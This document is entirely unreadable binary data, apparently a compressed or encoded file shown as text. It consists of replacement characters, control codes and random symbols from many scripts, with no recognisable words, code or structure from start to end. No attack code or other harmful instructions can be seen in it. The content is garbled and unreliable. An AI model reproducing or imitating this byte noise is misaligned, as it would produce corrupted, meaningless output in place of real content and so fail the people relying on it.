�=��܅�nT��6),)pDT�TTf�$;��R�Z�}AZ�@A�F�g*#]~
SJY,dTj{c)Bj6�
���``Éa��v�*I�)D߲J�o�$�N@�ǯ,w�������#�\�.֒�hrgb4.��M;����$��5�9�$��B
uy	�:5�z-�!�J�����BVXy��bt>
2��󑞗�<�J�U�u<�u����7T�M'.7�av�(����i�Q	K�R��ς&*W|̌��m��r`�3竱�O�=o���gcؾ݃��L^)���"vN-ۉ��TT�� >m��S��R���Th-A�>�}�fvRS� y����=�p��Ω��	'Z�>[��z��j����oF�zP<g��*����������s�)a�CI�ǀ��d�KŰ�܎�k]��F�*�%��[M��ұ�Z�oԠ�b�n�c�j|�vD�y��"h_���z�@u��l���_�d?b ����������f�SX,d0�@��>:�2ۄ��V����z����L�M`zs�Q;z��hkBl��gHUC�u�[7�Ŀ�.tbx��n���H\q�Q;�;�2E��>C|1��;�x�"*y���ګ���W�Y_��|ϝ~��)Ȗ� ��u&�&i+��U,��#.�SSSh��c�oE�P/����a��K,l�_�W5g�}3�gO�3�$�s�1}'�;�y̽~;�(����J�FUHS?!��ϐE�2�[6�u��I���G��y�I8�z��C�.�3����8�ɩ�Ǒ&}��
�.V&��tTw08g���#��X����H��An,B�6ec�-����Ҫ�ù07�B۔�Zj���_u��Gf,�/��n�Z� L9�3����n�H�*vHU�l�5T��q)�R&�=�.B�X,ꟕc>M�J'�JPYS�ꈆ
X&R�0Tf ����Y�
u�*�$�E�bH�Vb�+T���=3�p���z������dh^֣c��4Aw"@:��||�L���X!����S�_|)�vFp���g��=Nq���4�T���D�c���������ųaCi�0(�:�cUV&e@0����UW_�M�J�E	�d �S�T��|*naR��H��08]��q����臷1�ۙ+�	T��tS�V�'�-�Bx���J8�J`��f�/@�J���ב���P�8l�p���<6�	m.M3Y��y?5u�PzN��r�z���$!�<�j)�R��(�*�>`d`�a��P�C�P
s;�W\K�ӣ�߄�m{�QӪ���؋�i- �h%������Q���t#�۲�P3頦P٫�si`Nx�I�����z��Xz����F��&]բ�R���DƮ�b�Z?��h��A�R�t=LZ�#2�C�BC:N;���~m,AK�^�At6�<s&Ԯ2D�C�NԱ͆�<ӈ֩�j<&�������4Ԉ��Q��/����f1�5�HOc�#���5�\^��;"y	3=��HbW^�(�n��*����'�T��_�}����/w�3i���0�J����x,��&CbV2IR��iH�9I� a���լ�.���&ć�1�����6������FQ[��g`�)Gt�CW�Ѹ~}r0p)?)ǹO$�x�v���c�I�\���=0�AJ��"��RJER����r��z�g�>�,I2���l�'��}��
4w��d/e�E���ʞC~�Q�*@b:	Um
*3��be�"K}�&?��OA.�MN�·�Pba��|�z�����jt\У�r��(õ�T���Rw�Qme�)+|��8)3?���JRʇ�H��dg�����UJ��x>��9P��)$�t�������J�	�a�-��łb�^ +�f��
�PA�,G1+�0�un~�#M}�_ib����	�MXI��1b��m�f��<����/݋�$�|x*���`!�6�0?Պ��^��֣#�C9ۇ�����x~�0��������l-w��Z�U��V_��+E���JX��1��C�Kei	J���`1�d��IKD�ɀ��:�V0�v�D�����mq4�o}p�j�z�Te�.��V;<aL.	,^�tH�*#1g�.k�d�@E]jZ�!���m�@�7��t��z��P&����M�@��H����\��ҕԒM��5,u*TuV���0�j���j�
K��fX�	�$'��헂h9G���
�!%	�Jm+o)@���!d!M��ڣe��"���9�3�0ι`��"�����u�C��E��=$�����cgH�ѻ�F�#���_�a�l�`���1�;���v���`���Z}�Z���jA�-��Gj�r_���2Fw��`�L��'�V���Js9Jy��5l��_/:�:HXs������XTaj{��h�b��2�ƛİڼ�*�����W.���n���P��x��'={���F�p�뗈g]8�s I�c8�u'RN"%7��$H� S��\E:$�H��9��a�#�@d��Q�f� �T���i,��"����w����;�0�R�ϥ"�~
�/fa�Rl|+�o���\�}T��?���߄1�U5���l�}Df�삳7×<T&9��b�	s/�PY�R)�),��z
�������q �1�<ˆ� ](U��XN<�gS0���x�id�Ө�iմ�ZO!T�<X[KQ;_��KŘ�N��i�@�����hn����de'L�9Ύ�	sM�Q)j;�<-�Z��)9l�T�"[*d&�be!�|vT)*\%P��at��A�s	�ʊ����UC�`,�+IF*d���h�sȑ0�24��}�e#6R���
�&4=��ܭ z/�$HX�E�����S�Do	:sQ�!/oQ���U���FL7`u�ks��m����+/H�H$�ܩ¿�� �e�������>��m�ώ��;���l�����ؑ�:��-�l����� &vh;��ʲb�J����kns�o��k�c����G���&fZ��1�Z��Y�"�i��px�s!R�+��5MԵW $�p�X�X"���ep	'�;���Y�:SP�F��O�#9Ԝ!}�~L��s,x,�eE�ו"W���JmT}P��@�,g�Uܪ�+a��kZ���B�� ��ծ����(�����`�8���m`h�	Ǡ5U��k���j�VC��ZB�ybհ��s1���Y�D�Z%��ԑ�jᙲ�y'*^Pu��0�Gx�S��_hB�Z'�f��}���5tIX�9�va����j"a֠_�pm���������0�-N�ަ JL*�"	��@]��B��y[Qkb�5�i��k#�y����*���6��`���#�k�wQQ�G�t.���Ko�cp{�bIM�x�����wf��<���#H�>���$dPs�,I@���%e�V�-IG�L�����T&��Vt}����	�V&zg�jai�C`.�����ߚ1��14�z]/�w?�b��|7��B��ߔp���ߖ�����An}���m�}ۄ�f���0ֱ�7V@�MA�� �V��SE��GZ	
��8��3x���8t�0N���L���8;e.*�U�%�V��)O�X�IO?�3$5�R��N�r6�Bv�r���!�	&_�`ꎁ!����z�����;��NԆ��U���9���?��jɁ�)�X�E�Pq&1+�#Z
Mu��T�tթ� 
R��J�����ҹ�HS��\�Ț!�k5�٠cc(�f�sv��Fz�c�ՓV7�0������MB㸎�
��k1|����e�M~vt%<mJ�.��s؁I��$�J�1< �hav�KӍ�Y�BO���l������O2���]|��!|������g�a��qg���;qi{�wg��0���c�ڋ�΃k8{~��a	#�Ekg%�r�ML�y���Y���o��W?���w���:��GX}�5��]e ��kz-�c�
�����T-����[�K�ƾFt/�c��z6ǨF}��N-�`��"��&n2��Qɕ��t�L����sZT���ZFq22ِ�I&�8������B[�U]fX��IY�f�~f��JXec	��[dAcު#-U��TG�ӵ���	S�R����9V�2n��J��Q�R�	;���RMh\���ՠi�����Zt��%���-֡c��3A�S:X,�X,F���a1�2���.�nt!8�G�N&n���\�o�'�w��{���3��Dh=�(0�]:�/�P��HX+��U�B�05�pAz5|��,.!��2���5���[��/��6NS!��7�%��������Ĺq�\��#����B}�������N�|�wp���8��,�2O C�� ɤ~% �
��yԏ���
����wl�b��vL�w�z(՝E�[�\D�t �Yvξ'��4n�c1^��:�(�ԧ��s~.�������I�q[�Y*6�$��{n���`��a���񻅏���4L5���(�M�H�t�6�Gj�B�0�)���	8x��%'�;�|�9gP�/��^@�:��O�	�X
�8i9UP�iIAqU2\��Q?#g�LG�O���]��T�}>l�aDã@�&��5�d�g�ە	"�Rjh���b�0x�(c��i�$q�Z�f�2��[	�Gf�,%��W@a͆�^EZ��H��A�@��D�*��k��1�͙���@�hc��-Cx(��6�	��t� ��C 8j@���i˃˗�#��V�M�15��p��j1?ހŉvW��0�+�:q�zcz�L;�<���|ｱ��7���֊�ݸ�ނ}v�gq��^����������{��赻��|�u�ᵀ�-����[Xy�M̿�6������6ο�/|�g�{�#�\�� �G��*U��4,����j�2|����-�Q�����]^�C��s��}���S����o~�#QQ�SR`4j��ع߄�o�5�[3� =*�n�a����+��PR��j��-Q-C��=<U�q�ܡ�&V*���SC�JT;A�sS���y��v0�Lh݌�pZ����Z1��[{�I����
�����1ϸ^��P��}�F;�����׊z),d!�� ���������J#�V�I�����&�IQ�Ђ(���ԯ�G&�����;��w�	s�H�=p�WCS�����@j,���C�W�ˠcX�ݕP[�0V�Qn�!�݂��YT����h,faF]3t4�pW ���}w�W�HU�T�Z*����cM��㑣�_z�g9��I���J�_x�w�����9}�ZuGO'��t�sHJ=����HH?�É եb`��qӃ�w�Xxׁ*��e7���P�Ald����"�U��+ɘ��1���g�:rp�(��~",�_D�N"6~D�Z"׏��kY�F�>��W����gq�M�G�[I¥O�!w%#A{�/���o�+�� ��EV�0���"d�e2����3�2dO���h���CH�<���38��Ϙz)$�̢$�r�	Ԯ\�[����*�i4hB�G���Ch'}(y���&��+M<ͥp4�"��y`uJ��碶��8�,���i[��Ir<��ډ��O�Ȕ�2V�O	g����	a�FyLl$jG1�WBm^��H�M&]%�Q�����;z&
zO �U���v̜��oAIҨF�T"Q+<><�����+^]lU)�e�L2���13���xK��	ba4��I����HS�������Xce&̿�b���n]��ۋ��pn�g�A.��߻2���d������X�q�dx��k��I*�]\|�����*v��[��)�?��}���~����o=`忄����nT�:��`��R�#��b��-���70v�*��$�s���[���+HL<�<.�����	�o�@�G��Ƒwi�	����M�E�E
mH�����l����G�t�����k�.�|7���!�4�¸*a>�芟��BQ0�b�0]����Ru3X�tpR+���bx	���B�zX��f�JL���n�N:>ā�!�d*��m�w�߰M�%��Z�5���8�	K7f�6�G���jDy|G� 2^���f�_���+�y�=�0�c�>�F�Р��'5C΂*gі�P�/��e�Jξ��P�Z���~4�5C��ARF�����y�y��p4ZiaR[-ڧ�h��D�
v0�>��FQ:sF�(��|��Gp �1�գx�Уx��8p� �1<��Б�q��s8u���V�=�,�g</N��4oB�N!B����Z,�g�y0	e�,�H�G�{t⫤�w���GR���Q����x���X�v����Gt��Ȼ�����@��Q�.���Sǣ�\֡w[�7݉��R��"�s���>|�_^Dֳ�Z�L�)#�39��d�@Xp2�9O~���p��!;#L雍���_jpAyV�ɣ�%����:�C��0j�t'��7��7�`�9Q +B�,�[�p_��X��t8[��Ui��Ũ�g�Q%��e�VU%A�H��e��R8�E�6Q=�y�i&��p��T��"R�D����(5���s�D�@�O�����]��s�_�bj�3;O�2����2j���VsaԲqz�)��4еT!.f��F�'��4�o����-X��,�ku"�V�ՙFL�q~������U��_�?������~�7^���b�.�q��0np�gH]b'ؿ4�ݽ.ln4�������w�� ��m��}���&P�˻�I4�n`��-������>�^��/q�G���~�-��[_�ƫa�������_c@����oa�bU�0�3X~�\��#,ݻ���W�;��?�?p8�H�H&�����ib�mW��؎#)�X��H/HF^1��\&�X֐ r�y�7KQ�hDimd|le[��&�����p�YX�з*IQZj"�5�6?^����F
Q*`��IQq^�М�Y�P��HX�&h�^5�s,<�R.�慯����Q">�p}�p�u�r ��>Q�϶c�� Z��œ�kw�8aXUQ���ܝKm���w�}{�h�j�ЕNt�4b�|6{_��1>�j*`k`��9ئu�����:�@�@#�c)�m�هp<�hO���2R�ɭG(�G�l�P�����pƬ�T�L״x0�1���!<�u}������x��<�x��Sx��x���x� ��sx���q��s8:v� N��N��3�p*�
*�2�sѸ+�}�Fߪ��׈��e̚��.4�� ���� �{X�8o��*��a::�C��D��MAa���2��P1y��S8��*����~׀��G�L�c��%��s��T\��(l32����p�W2�7Sp �p �)��Aq����|�J9��'��<��0���P��(�A�*FN1�C�����ғt���p7j���H�AWwZb��p�k�+)D�$��+e�!П��p"j���s+F)j:�x@�&Y�
�J}Y<�T9[2��ih�Y�i%�w��o��~:V*52�k%���va���*��䘇�̃�ʞ�ח���tL�B��)D�O�e���"��u`�J��T�mz�?���ʣ`u#�����:�
�3�}���Ww�^��<��^��������2��Lv�:�:ߌ�&\�6��������-a�O����F�o���F7�l���$�^��V�s[Mx��,~��7�sy��{X��&�]^z	]۷�������tcW^�*��o�w��S��Ώ���C���?�s���s_�������a�͇��*Z�.�����5��|�ST���~�5|����A|򍏐��ʢ#�ҳ��*a�f�u�H�.��<���$d	kO��H#G���%,f��2��,N�,X9��b:TuV��Ä�8��M���
�N�4�ء@I$WUV/�*��< AI�H-���P���Y�Hk���p�-������
�qŇ�KM��ЪA�8�!��a�4 N}�-��G��`+���U�h�g ���m3,&���`h�O܄��,T}g;ѺE�6����1�_��)��[�#5���1������a,�Πo��;�hjdP10߃�����=فh_���X�2��#�Zn��NCJ��*R	[���������^��Ɋ-��s_ƓǡS�p��a<ǰ:t��� ��9<���KJL�T�NK±��$���?�AtW��z	ڮXa�͂�9����cO�Ъ�Qv��G��BL�����<�%T�~�sOb�=56�Ո�}5j����Ta��j�;���߇"�
[�ie_A^��zU���r������
>��>|��z�D=���8��"$ed��q�n�!�H}G��Tj���R�Y�@�r� �4���`��e������JNv!�Ђ*��E��-�煷���\D��8�(^b��eC�P��y��9`e��5i``@����T;�.Rը�=�Q��=��-(�T �8	F��Ь��T���Ts�����a)�Nbp7�k9���`-@|�K�X�ׄ�	�T�����m5������=��`�J�.��W?|	��d?�p���~��9ܿԏ+M�^h$e�cg�k���S���������n��Fqig�t5�ˤ���>\]��~�����?��}�s�Xܹ�����ǿ��+��ĭ��㽌���b㍯c��kؤ��z�C������g?��ǟ��֭��g���>�Ʈ��՗?��Kc��2�>����c��0|��K��N�����k��������/�� ��jX�:v*)����*1YH*|��t��rX�P[U�ViPj-Ayu9�>=��T֨��%9�N���K�Q-{��a��4U�1��7}��6|l�>꠩C������')��p�K�,἖�[���e�.�����0�]�[P7"��V�Kl�wb��m\��ξ��������-�ej��G�a,D��E�Tu�5�󘵲0uoƩ�q�^����,2��A��ڧ��������,�����0,OX�A�XM��67�'�0�ڏ����ve�W�qᵳ�yiӗ�0�BW�N��:�C;�6�G��#�K��/|��q��a<�Pz���p��Q<sH��'��s��0�@\�N�:��'O�x�)��<�Kw�oZP�C��8��rᝦ�V�:^��	dK��R=���~��qw�@������������1���N��ȉ�m4�Q9�e?8����Cq��A�񻼯?��Ӹ��(*��~�Q�ƟB��I�f�`�9��	���������8���8�{���S�q2�R$�"C�r'�y�DY�b�S>N�mR��Ǫ��/�-�k�����E��A�N��G�����H�Y�+��]3�g��
3=8�Ũ
��`�`jm��WeB��D%1<d"��f�l����j��zh=e0�R!�)�N�T@me9�E/.<nS�m� �g5h�K�������=�P��=u�r�'ʡc't��hh����c��2mD+�n-�Ǜ�G������*~����5����c���-|�m�x�Z�����a���N/�7z�0݂չ8�j�b`�QGqkww�'q}���[�����gocfi�}�^��g?����X~�!���]��xT���/���L�x R֭�?�M����+j�p�{?��g���g���.P�|����S���|��7���/a��E��nnõW���!]}���`g��ܨC�_G� #*�����.OdQKO���Ql�+�P�+���AQU�O��-�̑O���:hy̋kd�u���*��X��1�L�*9*a �>�Ѕ�%��-��Sc�Z���o	&�@[�&�����=��y1��|X;�����w�'����m!}��G�0z���3���N�^���iU/�wPTCk#�h���(:fms�ĉ�@�gp���5���at.t���a|g]3��ֈC
���M#�$�1�5$�L���������w��*��{��X�3������f?�U�Ǜ�}�F����$A=�Pz������g��O�����u�Y&m	jx��s8x�)=�<y�G�Jx���aI�(��	��XD�N'��E5�g=����?���_>�O�eo�Yf����iƽ�)��ǉ��?a�	��c迒���h��.�:[�:�7����0����V0�N�Q��B�y���mG��������xV
�%�S���L$g'@B哪���S���|a.�l�+�T��5j�[
����s�\i��邵��(��|�7氰hj*��D'��ҠoS���lhjxh"��؀���CmL�kf�*Dt̆����J!��s�F;��q�ԙ�r�g����*QfT���Nb̅���
�["@&	��
U��7�ԏCf;��A���C[����&��S
��Y½%�<�V������h ��6�����?��?��}��|t���~��?V��؃K��8�ʻ�މ��CT��]���ø��_�KS��7E��]�����n޾���"���Cu�]+���'���?�	f^xM�Wи~	��W0�-�}������q��?���	��n~�{x�;?�˟}�������E�o������?�~���?����o��W����ؽ{�W�����?��/0:6���4ȋU�pZa��@�o�NK�\p�Y���E���dki^OK%��̟ˠ��`�#���PTU ����t�?T�'�+���h�AV�8�6E�v3��9��r�`	�
�&�#��a6�!y�0�_��	'�[6�]�C�q�V��P�ZF��Z��10]�Ǔ�F���X��wa��I�n����a܏a��s���_�b@5Ә���l�^��w��#D�"�1>f�z�܄��Nl���`�BO�k��"5��&I\@��}�T��A�u���3�<�T��	D��0���X�4�!a�B�.�0L�1�@��g�����!�[ܨk���g�~��c�=���<��z�I<͠z����3����\O��g��sǟñ3Bp=��z��Hu<uO�x�R���"�T�ͻ�|��fV�gJ���z�7� ��Rk�Ѷ\�o��6��E?��R��_1�������C��<�뤄�l��⭟D0��a\��d�����#^��:|�Ƿ�Џ��� ��|V�iFI˗��!>�M3�Kh�J�\�8���&�+�@*,3_�<ҥ�P��GYE)�$-a��D��@��2;tP��	��dt���i��T��Q�[O�7$!ɔ�֜Gb�ش��(���4���.Ь��F�
{��db�3����ePyS��s�1�E�J=�15
��,���Z�mCQ誕H����)C�I�.9�fa�~>2���4��$T��k�l��z���ͩ�ѕ��Y+<�$?>�풡�ً�zLM�X{0���Ҩ�.�_���*���y���E��u|��]|��^�ʠZk�ͽA\��Í�Q\=7��ԊK·�{C��?)��+�V��;/">:�ލ[���>�y���kv��7�w�6V|���}wз�ο���CR�O��O����+\�����w~���c���+���?��?ſ��N�!���	$���/�����������?�:��(VB./B�RKt@��!6]&~���{�t%ARv�x�}Vy$���{尴Y�
*!w�`n�WC���(s+��a[��B�f���	+a�j`bh��K�&mY�M���#م�W�2��>a3�KŐ��6̍?���̈́2Jb��!M��i�������lX�\����s��]N�{���
^���_���n �Pj���a��P�H7�{�Ű�kG�x��C-��K2�\iA�r3f��1�3W��TZM0��� EMatm�t�S�l�ƀ@g��ۋ�@T�}m�u]A�b,w��;�"'���܃q2��+s�%�u	��x��ǟ|�أ��'TO?�$������ߗ�<�ԗ������8z�u���y�}�Jx��p�q&���� :Z��=/*Z��ՠ{�j�_��5j�y����qCI��迤�w*���1���������Ɓ�ﲃ�,���9�w��?�Ń�hp�o��,5׎��b2.�W*1�6�ƫvl�ĊKbBם4軾�w���_}��_�c����PP�K��D^q�s�Cb�K��+���y��V
o��]��.oLU��.@�*�P)�M���JEpJ�آ
��X���p5����j��L��]oS��R*�Zk:t�j�tl4a�L����2O*5[��|-j��'3*ܥ�Xe'�g;��SM�V2$g�D~�Չ(�%BÐ-�g��@		�&���F��@�}�x�sxL�Ja�B�j$T���F�Owcy��0���DP�0=�fu����o�¯�w��u?yx����￿�_Y���^\���ճ���p��7���yw��뭸yu�����!�3�ɛ�c����޹K�����-v�kh[:/�p����wѲy#W_����w?��|�'��ɏ�7���W?���]��W�#<xkw^��_��o}�������~�M��~����_����_���c�[�R%CVV�������^�?���H��2�P3�YX�ܲd�e�t���P׫���3�*`'E�����ֆ
�� ���ah���nAau>t�|�f=��2غ-(���F
`�.�)^���r�&0>7iJ!��P�YD���T�[T����7"^t�㭄��TU;A��ҋ���jZ�����a��%�x-��F��:ѻֆ��n�/6�e�]��TA�\V�V��^��t�u��������N��B�zC�K� zbw��J(l��N��8�GZ���2hz�����Pr@�1�Ԧ��v��5���5y~���M%�
�����pu��1snW1��M�z��O>�8}�Q<��cx���q���A|�+_$u���?���:�����'����ǉ�����J��9��3��T������̽ ��m��hYp����Zx�g2�ғ(
=��b�U3��#�w��ί��+EF�s(oL�=��	�ߨÛ��b���h�I4�t�=O�+�G�z-7�|K�����~��ڌ�'�����(�W�̎����0�7Ht���8�T�3H�9��D�+H\E�*HCV~6L�U0Y�(78���2�"I�� ��TIFUKB#2�u	|]�$$a5g9l�����P����>M���RǆV��23)�Z a��P'�Q��h��
R��^3��%�e:&ꛗ5У�νq�z�!3bKQh�,��V���ʑ^z2K$��]��*�Z�P.Ġ�Mѐ��lU>���X��t)P�RW@��z��:09��x3��8��9���F6�:݈�gG���{��gw�o^�������u����kg��k�xps��5@�"i����� ׂO�~��z=��h�D����� m_E��E��M��x���;8{w����/�}�:�^zw��K\��0w�%�}�#\���8������?����i����i��<xC2���P߮�F|І���r��H�ɃD����jfq��ϧ�멅'� g��$�Sn�iQZ]�Rw�MF�*�IN�V��^h�T0�3l�D�{�J_	��J�;�T�r�z�x��E��RMCt1�,f6��sHM�XK!ԍ��x�4�����i/��FL��*�:��5�_�r=jF�My����Y�v�m#���0F.�3X�����5O��HQsn�I��K4��Ah�ÛC���e�	�q��K�`a�ێcb�[����(��=�h����ri��0��R�k0�8���f�����kӠk��{���@�,���$)�щ0ó]\mz��>����?�Ǿ��ˏOx
O|_|�+x��O8������%i=�P��L|�r�U8����Z롂/�Ԑ��+!\�h�/��7�Au9\<��2��`��;N�/��~C���WJ�?���3h}5˟1F���G����W�>�����(�}Z��U���Ä{��ߵLx��0�fb��p��v���̿\�����_K�r�)D�7��S(izm�i��$�`��O�T��	9A�.DRzr���S =��npB]aAZA:
�9���$\4�%(�M(��`��'���)�:�F>�$Ć5�j���S�Jp&�$dz	,�b�GX��0���G��s�Cb<k����B��U�j),���9�#Y_��A��:�%ܩ�6]��錳s�k<sX�PW��uh��k�(ՔË�8�FuT��X)�T����]MpX�Ы2�6'c�C��vܽ��Љac.��j��\^�6��|��?��=��[��Ï�������q��x������q���>��|�ӷ0���}��
~k����<�"��U��_���]L_}��w0z�Ul<�����֛���q�oa��}l��>~�7����������!���U,Q���S�t8�y��#��J�������N�"��i�sX�闣]��i2˿��ҿ�璏�D^

��aE�d� ��T�͗��[@�*���S���*h��ē�֘*���Zɶ���:X��u����`���:��7�QE���BMrW��	'څo|,T|�u��;am7��i��z���Bb{n3�yL���!2�Ea`܆�E��b��$οqs��	ad���6�����l�e��b�\���r�f3��]K�����%�\[���t�s��0��׈�ZS�.�ާF�C	o#��P'�&�`t[`���}�M}�,�Tc�mf���׵$���D�
�t��x�[}߳ځ��}X�=Gi�#_a`	'�g`=z�	<v�i<v�i<}�y<u� �x�)|�	j�Q���� {q��E'&oӳV�v���5��57�؀�e��n���.����� �h6�$j�-�P��7�+r��}���9[e��]'�LBx+��3���.�n=���(Ǜ(���gb��9�V1�����X������_�_�����]��������u��m���<�o�U?�F�9y��lj���q"� N'%!3�:�+��0AQ�G�$�!�M�o6��2P?,���3H
ēS(4�B�=��)A���V-����J�
�A�:�Xmr��8�rW!bc�"UU�i�>Dè��B�{����ch=s0+W��=_IRK!iQ+[Y��zY�H){�\��kcC�v8�� �;*o9�9�J����F�
��R�U%|�l��,�3a#5t���aV�� ze"�������r|�k�x��!\�l��b;έ�`}>�[�x����w𛟼��}��o|m��x������'7p��qi2��޿�w��szm�ε��ں��˯c兏1|�U��>`u���ݗ0q�L^~Kw?��;�������������o��g������� �������E��?|o�����F�ըa �.-&���0��Oo��AG		5��QD-��$,��K���/�x�!��L���$�&��M�	(IM
��
�-X���7�2�dpP�lM�R��a-��\m�Z$,!��;������4
8����@X�a�i���~�x�J,U�f�����S���O1����P(gp	����HJ>��x~tn�p��El���Ι6������cj}�/����
��l��ԍZвX��CX�3��[������ZCn���Z�3��`j��ӲO1dF��vh?��j��:��PY�@Y�j���e�W�;4^�mnt�}����r#6^���cX�2���Sx��{�>}�9<v�|����ʑg��O1�HU�>������ˇ���|���hXt �d�oӥS0~�#�*�n|��4X�Pݮ���>�_��P@ב	i�d��kڳ��;so�!�|�!9�]�x*�����ҧv����"~ϗp��9x	2��g�~���oI��f"V��������Xz�?��s������㕟P\�(��Y���V<�����j\�D��j���B�D�d<��(�>������C�*�JgBn�i�h�}9p��!�[@�)%��r'�b�>�;�����p��Z�C�V�
���N��'�ܙSM�t�9�)�ʛ~t�{T8�vR�7�GM	��X�`�;#.T�9gDp�W�̪�]8m<&�����=.�����zf-\�ؼ�(~aL���D�Ce]>l����*tu�P^��">k��pg9��^��������>���f7�W�p~g����^k��� >y�~���n�'ߺ�~�~��-|��Yܺ8���	Z���@��>�n���͛�=w�[/������DFϢk�6�Ͼ����0��:��_�ξ�	�_�*.�$�g����o��������]��o�G��:8^��L5llg�C24/hѵaFtF�����Z)<B`��u��)�V��]0��M��҃x.�Q��IB��g򲐠8��\���"���`hT�(��ڮ��^F���sb�[sE�T�����N��͢U�M����*f�r�Z�}$1���I�f��q�8��ҩ��m��Ϣ%��-����#��DR+p�AQ����a�����ǭ~L\����9\�K������G����E�d��k�w"��@��F�tn�S��1u����`x��?�����}�]���E��f'��(�)�b��ڌ��1�.L�j�m�+��h���V[�w����~�P%G-L�Fҿ�-��0�<��k���� ����ė�����'�;O�!���c���_���|��=�%T�th���a�n�䄾5'T�����`�=�4��8Stٺ3�`R�tc�l5���QX�<���モ1α"�=��Б�BO�m$�Qh�Q��鿌c�f���7���������}�<bw?���1�� f�:�E�����Rn�<X��_��p���CV� ���PX��0t9/~�s���R��O�����3�|$�I�#���&�e�T8/dOG�?��S�u-aJK0�!����@fȂ;Z��&d*Ң�+�ʔ�bs�����U =)��iC�b�,[{I�ߨȠv��,�V��b%B�y�4t
m�ª<E���a��.DUO
�/V�T�8���L��׌0�J��'��Pi��yH/�Na�QSJ��S����-5���Lr��W���OB�?����t��]�������.�]��޹1\�0�{�8�綻p������?z�����Oo�g��M��7�����Z���ce�Vn����Կ�WIo�y���a`�>�K�1v�M�\y�KW0���j�:�ﾁ��/��'����������𣟽��������S�ؖJ��R�ac���e�"�GTX"��\���4���e����q2�0���Wh�*��ɬd�9y��ee����Ja��&z���-%p�٨�>d��Ā�����Y�:	�;�H�m���eg���a��,!�l�FX�J�fqja����µ������(h_Ne*Ɏ���{iT�JB+!�)X���>q����-⬡SW�q��;��Ͼ���S�֏���W�1EU��'V]�XO�1Q%�!z��ѵ����_b��1��j�mF�R;����0vim�1L]#Ͷ�%�E\PV�a���;9���f��L.jcA�I7�e����&�g��9��5[��h)���Zq:��t��Խ,��|�_x��Ǿ��B����������_|�q<���x�����c��/�
�9�V�"YX���t"�r������0�b=����L�]rAj|�5GXA+оgB���m�o�}��+��tg#�CJ����i8��	���0���0�$a��\�c'�)-oJPs5'���'1�m�~k�ćR$:A�
��/~ׅ�k鰌�Bi�����&Tv�������_�":��s)µ�GI��8v:O���� )3Q\�PiɆҖ�'�:V�*6|s��J�mSC��J�r[	�^�� I��*D%��dc�c�uq;Jl���|���I�Z6����YE��޿j�0۩֞�2]"+R2"|��-�I��,t�+F��W�I(E��3#�*��g��>n�D0n@|܊�-�_��G�_�Ǒ���C��Lbf�3�ԒZ-5����Y��23�=��x�g�Lf�Iv��M��mv��ou����y��j�����|߷��9%�Ҁ����;T��X3����h�p���ߞ���?��,������-��r]�j�K��9~l��'�9sr�#z���x��
/�>��s3ܻs�O\�WN����y��fF�h�h�u���G���"ç�Q;uF��ǟf��M��O1!�5|T	�g�;r���W�{�e9~���W�~�?�����o�ڬ���@Gw>I73����Q�l�+�a�U����a�	��-��!��I��B_ 
Ė];y|�Nl\�p����KoK�5*�9���JX�6	a�%��Z�dj3�Z����w�H�N5������
	��D4u�9,)*�TYD�IH%`TF�w�S)mM�bfD�fg��S��M!�isUq�����t�%K���P:�g�FY��H���mKU�r��p������7��:W-Z�@�r)Ջ�t���ʢf^��r��"��%��D�uT�Y�9���n3�~f�[^��+�=�n�b�(a6~|���J�2��|�I��J�u�N1�p��J��7ZB�(��B��
z�_�1�r������5��CT��3rb�u�7oz�q�z6n}�-V;�l-k������%A�m�;��ݴ'+�V����$cj��-���L��(.|6,�O�T��15�)��yJC�R&	��vҤ���%Q����d�f/�'b�<"�ۿ���Gp�c=}��ç���ք��Q���7�94=v������3����7�)_p�ֻS�7���/ǘ}.����0�ٱr1���?��z����9◸{kl\|��	��^��'��p<�|p�s�7�8"ҜH�Qn��"��[p�]�J*t���Z!�(B��X�a���s���%C4�m����&�1e�+{���=o�#E*hfyZ�9Ar`���<	IvF�MIe&E5i�H�\��̿�E�j�k��{��Б(�'D	z�(k*��fJ#�:���y���
���T�g�;���r3�L�4�4�A_K������w{��An�)���~�&���9r�}K��=5ʍ+3ܸ,�qt��g晝j�G�`h�	c�tH��}}|��!~��E�{�o�>��3���Uc�ȣat��3�:xUB���_b��W<(�x�&��g�������3|�5���?���o�q�?��mn\_%3;���V�z�:o�}�;����sk�i.^fq��N���B8����600\Dc[6���u6�y��?�+;'������W�}�;_{)&*tUY��I�HQ��L7�#WMh�ʬ���rc0����d�������U)DDI�$a�֒�ܮ3�+�g>g���F
�Z�W�2(��;�#M+�8D��t�e:�D��D�	w��aѐ����N�3|��.�����\���y��W׸��en�#��'w�X�j�3�t��K���Mہ2ZE#���1y����ר01��f�G3x����r۵�f����$�_]�\>C��f�a�j/�&	L	!ΐd��P]$�\�K�D;�����i�n�R�4�4��<j˅�u��Q;X%��E�h���Ʀ�:	�M��ޱ�<r}�Q#�]r�6��C�rp���^��t,d0^�,9N�)F3��,�mi�=��ĝ|.|�K��Iz?�[B	����6��z	+�1]��;}ɝ�!�Ǔ��T+ð�ڄW�F^2q�:.+��*�������x���{m)���\$��.����~F(��O�RsėKo�?��O�����9����RuO��2�o�~�?s��0����=8{�c� :�������{��&��N@�!I�D���� V�%��E~}��h�eI�J�gĘ����"N��I�8�2���"Ѻ8�0��Y��0U�i���쓃̟��J4-DcC`�5�FTI'z��kQ�^ �V��<��N	��	x���0�#8p���CZ��
�j*'��@�)���h�����dW���@/���Z��`	C��t��Y�m������,N�I uqt�����7�0ndY���s��~-���<����#]���/�%\���ef�g$\�1V�I������"������k��썫���I�>{�S��i�i��g@�u��c�8p�yV��n�����]�W� ���"Ǟ��_�'�|x�/޿�~�M-��J��[䓯���>˷?}�?��=����??��|�_��~�����_>��ߏ���>������o��.�;���w���⎳��V�#.^X�춷��ق8]<�%i���V#m8W(G�^TT�w�ںt��v�WN�Ѕ��d]�h�Ox�=P��dH��7%�'����R�*�<�|O�2�] �ӣ�ا[�y��`���Zvk:1%��:֝e>!���-lZ*�~o!�'����3���+���{����X�>�ܥ��j�!�ޚhy�?���J3+b���<$��s{���'������Q#��,c4�P;o�joS7���t+���g�x�c�j���Gc� �1�	�u�ti�Ҿ
�-&����{�}S��k&�=���ճ����fZȒ�-�m�� �lw�z`oe��-������aӣ����G	�f��|�t�ϧW���Ej�tf���b=��#I�BnW ���Xx'���)tK%%ϝ�`Rc�gg� H�_�e�	M$]"� ׌-�]9����Ocɽ T׹����
���˒����c��D��_!�������
